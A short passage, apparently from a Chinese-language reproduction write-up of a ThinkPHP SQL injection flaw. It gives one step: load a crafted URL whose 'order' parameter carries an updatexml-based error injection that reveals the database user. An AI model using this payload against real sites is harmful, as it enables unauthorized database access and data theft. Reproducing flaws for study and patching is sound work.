 3.然后通过构造的PoC来访问http://siteserver/thinkphp/?order[updatexml(1,concat(0x3a,user()),1)]=1,出现如下页面即注入成功。